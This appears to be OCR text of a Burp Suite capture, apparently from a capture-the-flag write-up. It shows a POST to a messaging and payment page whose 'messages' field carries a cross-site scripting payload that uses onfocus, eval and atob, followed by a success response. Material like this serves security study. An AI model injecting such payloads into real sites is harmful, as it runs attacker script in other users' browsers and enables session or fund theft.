 Send Cancel < > Target: http://35.186.156.223:10001 ?
Request
Pretty Raw \n Actions
1 POST /send.php HTTP/1.1
2 Host: 35.186.156.223:10001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://35.186.156.223:10001/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------116420015614295067903213126611
9 Origin: http://35.186.156.223:10001
10 Content-Length: 621
11 Connection: close
12 Cookie: PHPSESSID=df8cfff0217c7d2f6e9070cf06d166b1; token=
13
14 -----------------------------116420015614295067903213126611
15 Content-Disposition: form-data; name="to_username"
16
17 joints-pay#8174
18 -----------------------------116420015614295067903213126611
19 Content-Disposition: form-data; name="messages"
20
21 ' onfocus=eval(atob(this.id))
autofocus='
22 -----------------------------116420015614295067903213126611
23 Content-Disposition: form-data; name="balance"
24
25 1
26 -----------------------------116420015614295067903213126611--
27 -
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.10
3 Date: Sat, 24 Apr 2021 11:27:12 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.3.27
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 18
11
12 {
"success":"true"
}
? Search... 0 matches
304 bytes | 318 millis
INSPECTOR